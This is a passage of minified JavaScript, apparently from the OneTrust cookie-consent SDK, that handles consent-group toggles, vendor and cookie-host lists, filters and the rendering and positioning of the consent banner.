n=ue.getGroupById(e.Parent),r=Ee.isGroupEnabled(n);e.IsLegIntToggle=o,n.IsLegIntToggle=e.IsLegIntToggle,t?(Ee.toggleGrpStatus(e,!0),Ee.isAllSubgroupsEnabled(n)&&!r&&(Ee.toggleGrpStatus(n,!0),ue.toggleGroupHosts(n,t),Ee.toggleGroupHtmlElement(e,e.Parent+(e.IsLegIntToggle?"-leg-out":""),!0))):(Ee.toggleGrpStatus(e,!1),Ee.isAllSubgroupsDisabled(n)&&r?(Ee.toggleGrpStatus(n,!1),ue.toggleGroupHosts(n,t),Ee.toggleGroupHtmlElement(e,e.Parent+(e.IsLegIntToggle?"-leg-out":""),t)):(Ee.toggleGrpStatus(n,!1),ue.toggleGroupHosts(n,!1),Ee.toggleGroupHtmlElement(e,e.Parent+(e.IsLegIntToggle?"-leg-out":""),!1))),Ee.setAllowAllButton(),e.IsLegIntToggle=!1,n.IsLegIntToggle=e.IsLegIntToggle},gt.prototype.hideCategoryContainer=function(e){void 0===e&&(e=!1);var t=Ne.preferenceCenterGroup.name;J.BannerVariables.isCookieList=e,m.moduleInitializer.TenantFeatures.CookieV2PCTemplateUpgrade?te("#onetrust-pc-sdk "+h.otSelectors.P_Content).hide():te("#onetrust-pc-sdk .ot-main-content").hide(),te("#onetrust-pc-sdk #vendors-list").removeClass("hide"),"otPcPopup"!==t&&"otPcList"!==t&&te("#onetrust-pc-sdk #close-pc-btn-handler.main").hide(),"otPcList"===t&&(te("#onetrust-pc-sdk").el[0].style.height=""),e?(te("#vendors-list #select-all-text-container").show("inline-block"),te("#onetrust-pc-sdk #hosts-list-container").show(),J.BannerVariables.commonData.allowHostOptOut?te("#onetrust-pc-sdk #"+h.otSelectors.P_Sel_All_Host_El).show("inline-block"):te("#onetrust-pc-sdk #"+h.otSelectors.P_Sel_All_Host_El).hide(),te("#onetrust-pc-sdk #"+h.otSelectors.P_Sel_All_Vendor_Leg_El).hide(),te("#onetrust-pc-sdk .leg-int-sel-all-hdr").hide(),te("#onetrust-pc-sdk #"+h.otSelectors.P_Sel_All_Vendor_Consent_El).hide(),te("#onetrust-pc-sdk  #vendors-list-container").hide(),te("#onetrust-pc-sdk #vendors-list").addClass("hosts-list"),te("#onetrust-pc-sdk #vendor-list-content").addClass("host-list-content")):(te("#onetrust-pc-sdk #vendors-list-container").show(),te("#onetrust-pc-sdk #"+h.otSelectors.P_Sel_All_Vendor_Consent_El).show("inline-block"),J.cookieV2IABLegInt&&"IAB2"===J.iabType?(te("#onetrust-pc-sdk #select-all-container").show("inline-block"),te("#onetrust-pc-sdk .leg-int-sel-all-hdr").show("inline-block"),te("#onetrust-pc-sdk #"+h.otSelectors.P_Sel_All_Vendor_Leg_El).show("inline-block"),te("#vendors-list #select-all-text-container").hide(),J.legIntSettings.PShowLegIntBtn&&(te("#onetrust-pc-sdk .leg-int-hdr").hide(),te("#onetrust-pc-sdk #"+h.otSelectors.P_Sel_All_Vendor_Leg_El).hide())):(te("#onetrust-pc-sdk #select-all-container").show(),te("#vendors-list #select-all-text-container").show("inline-block"),te("#onetrust-pc-sdk .leg-int-sel-all-hdr").hide(),te("#onetrust-pc-sdk #"+h.otSelectors.P_Sel_All_Vendor_Leg_El).hide()),te("#onetrust-pc-sdk #"+h.otSelectors.P_Sel_All_Host_El).hide(),te("#onetrust-pc-sdk #hosts-list-container").hide(),te("#onetrust-pc-sdk #vendors-list").removeClass("hosts-list"),te("#onetrust-pc-sdk #vendor-list-content").removeClass("host-list-content")),Xe.setFilterList(e)},gt.prototype.showAllVendors=function(){return l(this,void 0,void 0,function(){return p(this,function(e){switch(e.label){case 0:return[4,ht.fetchAndSetupPC()];case 1:return e.sent(),kt.showVendorsList(null,!0),[4,kt.showCookieSettingsHandler()];case 2:return e.sent(),[2]}})})},gt.prototype.showVendorsList=function(e,t){if(void 0===t&&(t=!1),kt.hideCategoryContainer(!1),!t){var o=this.getAttribute("data-parent-id");if(o){var n=ue.getGroupById(o);if(n){var r=y(n.SubGroups,[n]).reduce(function(e,t){return-1<L.indexOf(t.Type)&&e.push(z.getGroupIdForCookie(t)),e},[]);J.BannerVariables.filterByIABCategories=y(J.BannerVariables.filterByIABCategories,r)}}}return te("#onetrust-pc-sdk #filter-count").text(J.BannerVariables.filterByIABCategories.length.toString()),Ue.loadVendorList("",J.BannerVariables.filterByIABCategories),kt.vendorDomInitialized||(kt.vendorDomInitialized=!0,kt.initialiseLegIntBtnHandlers()),Ge.updateFilterSelection(!1),kt.setBackButtonFocus(),J.pcLayer=Q.VendorList,e&&Xe.setBannerFocus(Xe.getPCFocusableElement(!1),0,null,!1),!1},gt.prototype.loadCookieList=function(){kt.hideCategoryContainer(!0);var e=this.getAttribute("data-parent-id"),t=ue.getGroupById(e);return J.BannerVariables.filterByCategories.push(e),t.SubGroups.length&&t.SubGroups.forEach(function(e){if(-1===L.indexOf(e.Type)){var t=z.getGroupIdForCookie(e);J.BannerVariables.filterByCategories.indexOf(t)<0&&J.BannerVariables.filterByCategories.push(t)}}),Ue.loadHostList("",J.BannerVariables.filterByCategories),te("#onetrust-pc-sdk #filter-count").text(J.BannerVariables.filterByCategories.length.toString()),Ge.updateFilterSelection(!0),kt.setBackButtonFocus(),J.pcLayer=Q.CookieList,Xe.setBannerFocus(Xe.getPCFocusableElement(!0),0,null,!1),!1},gt.prototype.selectAllVendorsLegIntHandler=function(e){for(var t=te("#onetrust-pc-sdk #"+h.otSelectors.P_Sel_All_Vendor_Leg_El).el[0],o=t.classList.contains("line-through"),n=te("#onetrust-pc-sdk .vendor-leg-checkbox-handler").el,r=0;r<n.length;r++)E.setCheckedAttribute(null,n[r],e.target.checked);e.target.checked?J.BannerVariables.vendors.selectedLegIntVendors=J.BannerVariables.vendors.list.map(function(e){return e.vendorId+":"+J.vendorsSetting[e.vendorId].legInt}):J.BannerVariables.vendors.selectedLegIntVendors=[],o&&t.classList.remove("line-through")},gt.prototype.SelectAllVendorConsentHandler=function(e){for(var t=te("#onetrust-pc-sdk #"+h.otSelectors.P_Sel_All_Vendor_Consent_El).el[0],o=t.classList.contains("line-through"),n=te("#onetrust-pc-sdk .vendor-checkbox-handler").el,r=0;r<n.length;r++)E.setCheckedAttribute(null,n[r],e.target.checked);e.target.checked?J.BannerVariables.vendors.selectedVendors=J.BannerVariables.vendors.list.map(function(e){return e.vendorId+":"+J.vendorsSetting[e.vendorId].consent}):J.BannerVariables.vendors.selectedVendors=[],o&&t.classList.remove("line-through")},gt.prototype.onVendorToggle=function(n,e){void 0===e&&(e=!1);var t=J.BannerVariables.vendors,o=e?t.selectedLegIntVendors:t.selectedVendors,r=!1,s=Number(n);o.some(function(e,t){var o=e.split(":");if(o[0]===n)return s=t,r="true"===o[1],!0}),e?(t.selectedLegIntVendors[s]=n+":"+!r,J.legIntSettings.PShowLegIntBtn||Ue.vendorLegIntToggleEvent()):(t.selectedVendors[s]=n+":"+!r,Ue.vendorsListEvent())},gt.prototype.selectVendorsGroupHandler=function(e){kt.toggleAccordionStatus(e);var t=e.target.getAttribute("leg-vendorid"),o=e.target.getAttribute("vendorid");t?kt.onVendorToggle(t,!0):o&&kt.onVendorToggle(o),(t||o)&&E.setCheckedAttribute(null,e.target,e.target.checked)},gt.prototype.toggleVendorFiltersHandler=function(){var e=te("#onetrust-pc-sdk #filter-modal").el[0];switch(Ne.preferenceCenterGroup.name){case"otPcPanel":case"otPcCenter":case"otPcList":case"otPcTab":var t=te("#onetrust-pc-sdk #triangle").el[0];if("block"===e.style.display)te(t).attr("style","display:none"),te(e).attr("style","display:none");else{var o=e.querySelectorAll("[href], input, button");te(t).attr("style","display:block"),te(e).attr("style","display:block"),Xe.setBannerFocus(o)}break;case"otPcPopup":896<window.innerWidth||896<window.screen.height?e.style.width="400px":e.setAttribute("style","height: 100%; width: 100%"),e.querySelector(".ot-checkbox input").focus();break;default:return}},gt.prototype.clearFiltersHandler=function(){for(var e=te("#onetrust-pc-sdk #filter-modal input").el,t=0;t<e.length;t++)e[t].checked&&(e[t].checked=!1);J.BannerVariables.isCookieList?J.BannerVariables.filterByCategories=[]:J.BannerVariables.filterByIABCategories=[]},gt.prototype.cancelFilterHandler=function(){J.BannerVariables.isCookieList?Ge.cancelHostFilter():Ue.cancelVendorFilter(),kt.closeFilter(),te("#onetrust-pc-sdk #filter-btn-handler").focus()},gt.prototype.applyFilterHandler=function(){var e;J.BannerVariables.isCookieList?(e=Ge.updateHostFilterList(),Ue.loadHostList("",e)):(e=Ue.updateVendorFilterList(),Ue.loadVendorList("",e)),te("#onetrust-pc-sdk #filter-count").text(String(e.length)),kt.closeFilter(),te("#onetrust-pc-sdk #filter-btn-handler").focus()},gt.prototype.setPcListContainerHeight=function(){te("#onetrust-pc-sdk "+h.otSelectors.P_Content).el[0].classList.contains("hide")?te("#onetrust-pc-sdk").el[0].style.height="":setTimeout(function(){var e=window.innerHeight;768<=window.innerWidth&&600<=window.innerHeight&&(e=.8*window.innerHeight),!te("#onetrust-pc-sdk "+h.otSelectors.P_Content).el[0].scrollHeight||te("#onetrust-pc-sdk "+h.otSelectors.P_Content).el[0].scrollHeight>=e?te("#onetrust-pc-sdk").el[0].style.height=e+"px":te("#onetrust-pc-sdk").el[0].style.height="auto"})},gt.prototype.changeSelectedTab=function(e){var t,o=te("#onetrust-pc-sdk .category-menu-switch-handler"),n=0,r=te(o.el[0]);o.each(function(e,t){te(e).el.classList.contains("active-group")&&(n=t,te(e).el.classList.remove("active-group"),r=te(e))}),39===e.keyCode?t=n+1>=o.el.length?te(o.el[0]):te(o.el[n+1]):37===e.keyCode&&(t=te(n-1<0?o.el[o.el.length-1]:o.el[n-1])),this.tabMenuToggle(t,r)},gt.prototype.categoryMenuSwitchHandler=function(){for(var n=te(".category-menu-switch-handler").el,e=function(e){function t(e){for(var t=0;t<n.length;t++){var o=n[t].parentElement.parentElement;o.querySelector(".description-container").classList.add("hide"),n[t].classList.remove("active-group"),o.querySelector(".category-menu-switch-handler").setAttribute("tabindex",-1),o.querySelector(".category-menu-switch-handler").setAttribute("aria-selected",!1)}e.currentTarget.setAttribute("tabindex",0),e.currentTarget.setAttribute("aria-selected",!0),e.currentTarget.parentElement.parentElement.querySelector(".description-container").classList.remove("hide"),e.currentTarget.classList.add("active-group")}n[e].addEventListener("click",t),n[e].addEventListener("keydown",function(e){if(32===e.keyCode||"space"===e.code)return t(e),e.preventDefault(),!1})},t=0;t<n.length;t++)e(t)},gt.prototype.tabMenuToggle=function(e,t){e.el.setAttribute("tabindex",0),e.el.setAttribute("aria-selected",!0),t.el.setAttribute("tabindex",-1),t.el.setAttribute("aria-selected",!1),e.focus(),t.el.parentElement.parentElement.querySelector(".description-container").classList.add("hide"),e.el.parentElement.parentElement.querySelector(".description-container").classList.remove("hide"),e.el.classList.add("active-group")},gt.prototype.hideVendorsList=function(){m.moduleInitializer.TenantFeatures.CookieV2PCTemplateUpgrade?te("#onetrust-pc-sdk "+h.otSelectors.P_Content).show():te("#onetrust-pc-sdk .ot-main-content").show(),te("#onetrust-pc-sdk #close-pc-btn-handler.main").show(),te("#onetrust-pc-sdk #vendors-list").addClass("hide")},gt.prototype.closeFilter=function(){var e=te("#onetrust-pc-sdk #filter-modal").el[0],t=te("#onetrust-pc-sdk #triangle").el[0];"otPcPopup"===Ne.preferenceCenterGroup.name?896<window.innerWidth||896<window.screen.height?e.style.width="0":e.setAttribute("style","height:0"):e.setAttribute("style","display:none"),t&&te(t).attr("style","display:none")},gt.prototype.setBackButtonFocus=function(){te("#onetrust-pc-sdk .back-btn-handler").el[0].focus()},gt.prototype.setCenterLayoutFooterHeight=function(){var e=document.querySelector(".save-preference-btn-container"),t=document.querySelector(".ot-pc-footer");e&&t&&e.getClientRects()[0].height+30>t.getClientRects()[0].height&&document.querySelector("#onetrust-pc-sdk").classList.add("ot-ftr-stacked")},gt.prototype.toggleInfoDisplay=function(){return l(this,void 0,void 0,function(){var t,o;return p(this,function(e){switch(e.label){case 0:return Ne.cookieSettingsButtonGroup&&(te(kt.fltgBtnSltr).addClass("ot-pc-open"),te(kt.fltgBtnFSltr).attr("aria-hidden","true"),te(kt.fltgBtnBSltr).attr("aria-hidden","")),[4,ht.fetchAndSetupPC()];case 1:return e.sent(),t=Ne.preferenceCenterGroup.name,o=m.moduleInitializer.TenantFeatures.CookieV2PCTemplateUpgrade,"otPcList"===t&&this.setPcListContainerHeight(),te(".onetrust-pc-dark-filter").el[0].setAttribute("style",""),te("#onetrust-pc-sdk").el[0].setAttribute("style",""),J.BannerVariables.isPCVisible||(rt.TogglePreferenceCenter(!0,!0),J.BannerVariables.isPCVisible=!0,o&&"otPcCenter"===t&&this.setCenterLayoutFooterHeight()),[2]}})})},gt.prototype.close=function(e){rt.bannerCloseButtonHandler(e)},gt.prototype.closePreferenceCenter=function(){window.location.href="http://otsdk//consentChanged"},gt.prototype.initializeAlartHtmlAndHandler=function(e){void 0===e&&(e=!1),e||this.insertAlertHtml(),this.initialiseAlertHandlers()},gt.prototype.setBannerPosition=function(){var e=Ne.bannerGroup.name,t=te("#onetrust-banner-sdk");if(m.moduleInitializer.IsSuppressBanner){var o=document.querySelector("#onetrust-banner-sdk");if("block"===getComputedStyle(o).getPropertyValue("display"))return;"otFloatingRoundedCorner"!==e&&"otFlat"!==e&&"otFloatingRounded"!==e&&t.css("display: block")}if("otFlat"!==e)return"otFloatingRoundedCorner"===e||"otFloatingRounded"===e?(t.css("bottom: -300px"),t.animate({bottom:"1em"},2e3),void setTimeout(function(){t.css("bottom: 1rem")},2e3)):void("otFlat"!==e&&"otFloatingRoundedCorner"!==e||t.animate({top:"0px"},1e3));"bottom"===J.BannerVariables.domainData.BannerPosition?(t.css("bottom: -99px"),t.animate({bottom:"0px"},1e3),setTimeout(function(){t.css("bottom: 0px")},1e3)):(t.css("top: -99px; bottom: auto"),J.BannerVariables.pagePushedDown&&!Ie.checkIsBrowserIE11OrBelow()?Ie.BannerPushDownHandler():(t.animate({top:"0"},1e3),setTimeout(function(){t.css("top: 0px; bottom: auto")},1e3)))},gt.prototype.initialiseAlertHandlers=function(){var e=J.BannerVariables.domainData;this.setBannerPosition(),e.ForceConsent&&(Xe.isCookiePolicyPage(e.AlertNoticeText)||te(".onetrust-pc-dark-filter").removeClass("hide").css("z-index:2147483645")),e.OnClickCloseBanner&&document.body.addEventListener("click",rt.bodyClickEvent),e.ScrollCloseBanner&&(window.addEventListener("scroll",rt.scrollCloseBanner),te(document).on("click",".onetrust-close-btn-handler",rt.rmScrollAndClickBodyEvents),te(document).on("click","#onetrust-accept-btn-handler",rt.rmScrollAndClickBodyEvents),te(document).on("click","#accept-recommended-btn-handler",rt.rmScrollAndClickBodyEvents)),te(document).on("click",".onetrust-vendors-list-handler",this.showAllVendors)},gt.prototype.insertAlertHtml=function(){function e(e){return a.querySelector(e)}var t,o=this,n=J.BannerVariables.domainData,r=J.BannerVariables.commonData,s=[{type:"purpose",titleKey:"BannerPurposeTitle",descriptionKey:"BannerPurposeDescription",identifier:"purpose-option"},{type:"feature",titleKey:"BannerFeatureTitle",descriptionKey:"BannerFeatureDescription",identifier:"feature-option"},{type:"information",titleKey:"BannerInformationTitle",descriptionKey:"BannerInformationDescription",identifier:"information-option"}],i=n.BannerPurposeTitle||n.BannerPurposeDescription||n.BannerFeatureTitle||n.BannerFeatureDescription||n.BannerInformationTitle||n.BannerInformationDescription,a=document.createDocumentFragment();if(Ne.bannerGroup){var l=Ne.bannerGroup.name,c=document.createElement("div");te(c).html(Ne.bannerGroup.html);var d,u=c.querySelector("#onetrust-banner-sdk");J.BannerVariables.commonData.useRTL&&te(u).attr("dir","rtl"),"IAB2"===J.iabType&&n.BannerDPDDescription.length&&te(u).addClass("ot-iab-2"),n.BannerPosition&&te(u).addClass(n.BannerPosition),te(a).append(u),n.BannerTitle?te(e("#onetrust-policy-title")).html(n.BannerTitle):te(e("#onetrust-policy")).el.removeChild(te(e("#onetrust-policy-title")).el),te(e("#onetrust-policy-text")).html(n.AlertNoticeText),"IAB2"===n.IabType&&n.BannerDPDDescription.length?(te(e(".ot-dpd-container .ot-dpd-title")).html(n.BannerDPDTitle),te(e(".ot-dpd-container .ot-dpd-desc")).html(n.BannerDPDDescription.join(",&nbsp;"))):E.removeChild(e(".ot-dpd-container"));var p="IAB2"===n.IabType&&n.BannerDPDDescription.length?te(e(".ot-dpd-container .ot-dpd-desc")):te(e("#onetrust-policy-text"));n.IsIabEnabled&&n.BannerIABPartnersLink&&p.append('<a class="onetrust-vendors-list-handler" role="button" href="javascript:void(0)">\n                '+n.BannerIABPartnersLink+"\n                </a>"),r.showBannerAcceptButton?(te(e("#onetrust-accept-btn-handler")).html(n.AlertAllowCookiesText),"otFloatingRounded"!==l||r.showBannerCookieSettings||n.BannerShowRejectAllButton||te(e("#onetrust-accept-btn-handler").parentElement).addClass("accept-btn-only")):e("#onetrust-accept-btn-handler").parentElement.removeChild(e("#onetrust-accept-btn-handler")),n.BannerShowRejectAllButton&&n.BannerRejectAllButtonText.trim()?(te(e("#onetrust-reject-all-handler")).html(n.BannerRejectAllButtonText),e("#onetrust-button-group-parent").classList.add("has-reject-all-button")):e("#onetrust-reject-all-handler").parentElement.removeChild(e("#onetrust-reject-all-handler")),r.showBannerCookieSettings?(te(e("#onetrust-pc-btn-handler")).html(n.AlertMoreInfoText),n.BannerSettingsButtonDisplayLink&&e("#onetrust-pc-btn-handler").classList.add("cookie-setting-link"),"otFloatingRounded"!==l||r.showBannerAcceptButton||te(e("#onetrust-pc-btn-handler")).addClass("cookie-settings-btn-only")):e("#onetrust-pc-btn-handler").parentElement.removeChild(e("#onetrust-pc-btn-handler"));var k=!r.showBannerAcceptButton&&!r.showBannerCookieSettings&&!n.BannerShowRejectAllButton;k&&e("#onetrust-button-group-parent").parentElement.removeChild(e("#onetrust-button-group-parent"));var y=n.showBannerCloseButton;if(d=te((t=".banner-close-button",a.querySelectorAll(t))).el,y)for(n.BannerCloseButtonText||(n.BannerCloseButtonText="Close Cookie Banner"),g=0;g<d.length;g++)te(d[g]).el.setAttribute("aria-label",n.BannerCloseButtonText);else for(var g=0;g<d.length;g++)te(d[g].parentElement).el.removeChild(d[g]);if("otFlat"===l&&("IAB2"===J.iabType&&(te(e("#onetrust-group-container")).removeClass("ot-sdk-eight"),e("#onetrust-button-group").insertAdjacentElement("afterbegin",e("#onetrust-accept-btn-handler")),e("#onetrust-button-group").insertAdjacentElement("beforeend",e("#onetrust-pc-btn-handler"))),y&&!k&&"IAB2"===J.iabType?te(e("#onetrust-group-container")).addClass("ot-sdk-nine"):y&&k?te(e("#onetrust-group-container")).addClass("ot-sdk-eleven"):!y&&k?te(e("#onetrust-group-container")).addClass("ot-sdk-twelve"):y||k||"IAB2"!==J.iabType||(te(e("#onetrust-group-container")).addClass("ot-sdk-ten"),te(e("#onetrust-button-group-parent")).addClass("ot-sdk-two"),te(e("#onetrust-button-group-parent")).removeClass("ot-sdk-three"))),y&&"otFloatingFlat"===l&&"IAB2"===J.iabType){var h=e(".banner-close-btn-container");h.parentElement.removeChild(h),te(u).el.insertAdjacentElement("afterBegin",h)}if(i)"otFloatingRoundedIcon"===l?this.setFloatingRoundedIconBannerCmpOptions(e,s):this.setCmpBannerOptions(e,s),te(window).on("resize",function(){window.innerWidth<=896&&o.setBannerOptionContent()});else{var b=te(e("#banner-options")).el;"otFloatingFlat"===Ne.bannerGroup.name&&(b=te(e(".banner-options-card")).el),b.parentElement.removeChild(b)}}var f=document.createElement("div");te(f).append(a),J.BannerVariables.ignoreInjectingHtmlCss||(te("#onetrust-consent-sdk").append(f.firstChild),i&&this.setBannerOptionContent());var m=te("#onetrust-group-container").el,C=te("#onetrust-button-group-parent").el;(m.length&&m[0].clientHeight)<(C.length&&C[0].clientHeight)?te("#onetrust-banner-sdk").removeClass("vertical-align-content"):te("#onetrust-banner-sdk").addClass("vertical-align-content");var I=document.querySelector("#onetrust-button-group-parent button:first-of-type"),v=document.querySelector("#onetrust-button-group-parent button:last-of-type");1<Math.abs((v&&v.getClientRects()[0].top)-(I&&I.getClientRects()[0].top))&&te("#onetrust-banner-sdk").addClass("ot-buttons-fw"),Xe.processedHTML=te("#onetrust-consent-sdk").el[0].outerHTML},gt.prototype.setCmpBannerOptions=function(s,e){var i=J.BannerVariables.domainData,a=te(s("#banner-options .banner-option")).el.cloneNode(!0);te(s("#banner-options")).html("");var l=1;e.forEach(function(e){var t=a.cloneNode(!0),o=i[e.titleKey],n=i[e.descriptionKey];if(o||n){t.querySelector(".banner-option-header :first-child").innerHTML=o,t.querySelector("input").setAttribute("aria-controls","option-details-"+l),t.querySelector("input").id=e.identifier,t.querySelector("label").setAttribute("for",e.identifier);var r=t.querySelector(".banner-option-details");n?(r.setAttribute("id","option-details-"+l++),r.innerHTML=n):r.parentElement.removeChild(r),te(s("#banner-options")).el.appendChild(t)}})},gt.prototype.setFloatingRoundedIconBannerCmpOptions=function(s,e){var i=J.BannerVariables.domainData,a=te(s("#banner-options input")).el.cloneNode(!0),l=te(s("#banner-options label")).el.cloneNode(!0),n=te(s(".banner-option-details")).el.cloneNode(!0);te(s("#banner-options")).html(""),e.forEach(function(e){var t=a.cloneNode(!0),o=l.cloneNode(!0),n=i[e.titleKey],r=i[e.descriptionKey];(n||r)&&(t.setAttribute("id",e.identifier),o.setAttribute("for",e.identifier),o.querySelector(".banner-option-header :first-child").innerHTML=n,te(s("#banner-options")).el.appendChild(t),te(s("#banner-options")).el.appendChild(o))}),e.forEach(function(e){var t=i[e.descriptionKey];if(t){var o=n.cloneNode(!0);o.innerHTML=t,o.classList.add(e.identifier),te(s("#banner-options")).el.appendChild(o)}})},gt.prototype.setBannerOptionContent=function(){"otFlat"!==Ne.bannerGroup.name&&"otFloatingRoundedIcon"!==Ne.bannerGroup.name||setTimeout(function(){if(window.innerWidth<769){var e=te("#banner-options").el[0];te("#onetrust-group-container").el[0].appendChild(e)}else e=te("#banner-options").el[0],"otFloatingRoundedIcon"===Ne.bannerGroup.name?te(".banner-content").el[0].appendChild(e):te("#onetrust-banner-sdk").el[0].appendChild(e)})},gt);function gt(){var e=this;this.vendorDomInitialized=!1,this.fltgBtnSltr="#ot-sdk-btn-floating",this.fltgBtnFSltr=".ot-floating-button__front svg",this.fltgBtnBSltr=".ot-floating-button__back svg",this.showCookieSettingsHandler=function(t){return l(e,void 0,void 0,function(){return p(this,function(e){switch(e.label){case 0:return t&&t.stopPropagation(),t&&t.target&&"ot-sdk-show-settings"===t.target.className&&(J.pcSource=t.target),[4,this.toggleInfoDisplay()];case 1:return e.sent(),[2,!1]}})})},this.cookieSettingsBoundListner=this.showCookieSettingsHandler.bind(this),this.backBtnHandler=function(){return e.hideVendorsList(),"otPcList"===Ne.preferenceCenterGroup.name&&(te("#onetrust-pc-sdk "+h.otSelectors.P_Content).removeClass("hide"),te("#onetrust-pc-sdk").el[0].removeAttribute("style"),e.setPcListContainerHeight()),te("#onetrust-pc-sdk #filter-count").text("0"),te("#onetrust-pc-sdk #vendor-search-handler").length&&(te("#onetrust-pc-sdk #vendor-search-handler").el[0].value=""),J.BannerVariables.currentGlobalFilteredList=[],J.BannerVariables.filterByCategories=[],J.BannerVariables.filterByIABCategories=[],J.BannerVariables.vendors.searchParam="",kt.closeFilter(),J.pcLayer=Q.PrefCenterHome,Xe.setBannerFocus(Xe.getPCFocusableElement(!1),0,null,!1),!1},this.bannerCloseBoundListener=this.bannerCloseButtonHandler.bind(this),this.toggleV2Category=function(e,t,o,n){var r=this;t||J.BannerVariables.dataGroupState.some(function(e){if("function"==typeof r.getAttribute&&z.getGroupIdForCookie(e)===r.getAttribute("data-optanongroupid"))return t=e,!0}),void 0===o&&(o=te(this).is(":checked")),n?document.querySelector("#ot-group-id-"+n)&&E.setCheckedAttribute("#ot-group-id-"+n,null,o):E.setCheckedAttribute(null,this,o);var s=this instanceof HTMLElement&&-1!==this.getAttribute("id").indexOf("-leg-out");kt.updateGroupToggles(t,o,s)},this.toggleSubCategory=function(e,t,o,n){t=t||this.getAttribute("data-optanongroupid");var r=ue.getGroupById(t);void 0===o&&(o=te(this).is(":checked")),n?E.setCheckedAttribute("#ot-sub-group-id-"+n,null,o):E.setCheckedAttribute(null,this,o);var s=this instanceof HTMLElement&&-1!==this.getAttribute("id").indexOf("-leg-out");kt.updateSubGroupToggles(r,o,s)}}var ht,bt=(ft.prototype.init=function(){return l(this,void 0,void 0,function(){return p(this,function(e){switch(e.label){case 0:return[4,Ne.consentNoticeInit()];case 1:return e.sent(),this.mobileSDKEnabled=Ne.mobileSDKEnabled,[2]}})})},ft.prototype.setParentGroupName=function(e,t,o,n){e.querySelector("h4")?(te(e.querySelector("h4")).html(t),te(e.querySelector("h4")).attr("id",o)):(te(e.querySelector("h3")).html(t),te(e.querySelector("h3")).attr("id",o)),"otPcTab"===Ne.preferenceCenterGroup.name&&(e.querySelector(".category-header").innerHTML=t,e.querySelector(".description-container").setAttribute("aria-labelledby",o),e.querySelector(".description-container").setAttribute("id",n),e.querySelector(".category-menu-switch-handler").setAttribute("aria-controls",n))},ft.prototype.setLegIntButton=function(e,t,o,n){void 0===o&&(o=!1),Ne.preferenceCenterGroup.name;var r=!0,s=J.extractGroupIdForIabGroup(t.OptanonGroupId.toString());-1<J.BannerVariables.vendors.selectedLegInt.indexOf(s+":false")&&(r=!1);var i=J.generateLegIntButtonElements(r,t.OptanonGroupId);o?n.insertAdjacentHTML("afterend",i):e.insertAdjacentHTML("beforeend",i)},ft.prototype.setParentGroupDescription=function(e,t,o,n,r){"otPcTab"===Ne.preferenceCenterGroup.name&&(o.PCenterEnableAccordion=!1);var s=this.groupsClass.safeFormattedGroupDescription(t),i=e.querySelector("p:not(.ot-always-active)"),a=e.querySelector(".ot-accordion-group-pc-container"),l=i||a;return-1<x.indexOf(t.Type)&&o.PCGrpDescType===H.Legal?s=t.DescriptionLegal:l.classList.add("ot-category-desc"),J.cookieV2IABLegInt&&!J.legIntSettings.PShowLegIntBtn&&(t.SubGroups.some(function(e){return e.HasLegIntOptOut})||t.HasLegIntOptOut?l.parentElement.classList.add("ot-leg-border-color"):E.removeChild(e.querySelector(".leg-int-header"))),l.setAttribute("id",n),l.setAttribute("aria-labelledby",r),te(l).html(s),t.Type===A&&E.removeChild(l),l},ft.prototype.cloneOtHtmlEls=function(e){K.toggleEl=te(e(".ot-tgl-container")).el.cloneNode(!0),K.arrowEl=te(e("#onetrust-pc-sdk > .ot-arrow-container")).el.cloneNode(!0),K.subGrpEl=te(e(".cookie-subgroups-container")).el.cloneNode(!0),K.vListEl=te(e(".category-vendors-list-container")).el.cloneNode(!0),K.cListEl=te(e(".category-host-list-container")).el.cloneNode(!0),K.chkboxEl=te(e(".ot-chkbox-container")).el.cloneNode(!0),E.removeChild(e(".ot-tgl-container")),E.removeChild(e("#onetrust-pc-sdk > .ot-arrow-container")),E.removeChild(e(".cookie-subgroups-container")),E.removeChild(e(".category-vendors-list-container")),E.removeChild(e(".category-host-list-container")),E.removeChild(e(".ot-chkbox-container"))},ft.prototype.insertSelectAllEls=function(e){var t=K.chkboxEl.cloneNode(!0);t.id=h.otSelectors.P_Sel_All_Host_El,t.querySelector("input").id="select-all-hosts-groups-handler",t.querySelector("label").setAttribute("for","select-all-hosts-groups-handler"),te(e("#select-all-container .ot-sel-all")).append(t);var o=K.chkboxEl.cloneNode(!0);o.id=h.otSelectors.P_Sel_All_Vendor_Consent_El,o.querySelector("input").id="select-all-vendor-groups-handler",o.querySelector("label").setAttribute("for","select-all-vendor-groups-handler"),te(e("#select-all-container .ot-sel-all")).append(o);var n=K.chkboxEl.cloneNode(!0);n.id=h.otSelectors.P_Sel_All_Vendor_Leg_El,n.querySelector("input").id="select-all-vendor-leg-handler",n.querySelector("label").setAttribute("for","select-all-vendor-leg-handler"),te(e("#select-all-container .ot-sel-all")).append(n)},ft.prototype.initializePreferenceCenterGroups=function(e,t){var o=J.BannerVariables.domainData,n=J.BannerVariables.commonData,r=Ne.preferenceCenterGroup.name,s=this.cookieV2PCTemplateUpgrade&&/otPcPanel|otPcCenter/.test(r);if(s){this.cloneOtHtmlEls(e);var i=K.chkboxEl.cloneNode(!0);i.querySelector("input").classList.add("category-filter-handler"),te(e("#filter-modal .group-option")).append(i),this.insertSelectAllEls(e)}var a=te(e("#onetrust-pc-sdk .category-group"));"otPcCenter"!==r&&"otPcPanel"!==r&&"otPcList"!==r||(o.PCenterEnableAccordion?E.removeChild(a.el.querySelector(".category-item:not(.ot-accordion-layout)")):E.removeChild(a.el.querySelector(".category-item.ot-accordion-layout")));var l=te(e("#onetrust-pc-sdk .category-item")).el,c=s?K.subGrpEl.cloneNode(!0):te(e(".cookie-subgroups-container")),d=this.cookieV2PCTemplateUpgrade?"":te(e(".ot-accordion-pc-container .cookie-subgroups-container"));a.el.removeChild(l),this.cookieV2PCTemplateUpgrade||te(l.querySelector(".cookie-subgroups-container")).remove();var u=o.Groups.filter(function(e){return e.Order}),p=0===a.el.children.length,k=e(".leg-int-header")||l.querySelector(".leg-int-header");J.cookieV2IABLegInt&&J.grpContainLegalOptOut&&"IAB2"===o.IabType&&!J.legIntSettings.PShowLegIntBtn?(k.querySelector("span:first-child").innerText=n.ConsentText,k.querySelector("span:last-child").innerText=n.LegitInterestText,o.PCenterEnableAccordion&&k?k.classList.add("ot-leg-border-color"):"otPcList"===r&&l.insertAdjacentElement("afterbegin",k)):(E.removeChild(e("#onetrust-pc-sdk .leg-int-header")),E.removeChild(l.querySelector(".leg-int-header")));for(var y=0;y<u.length;y++){var 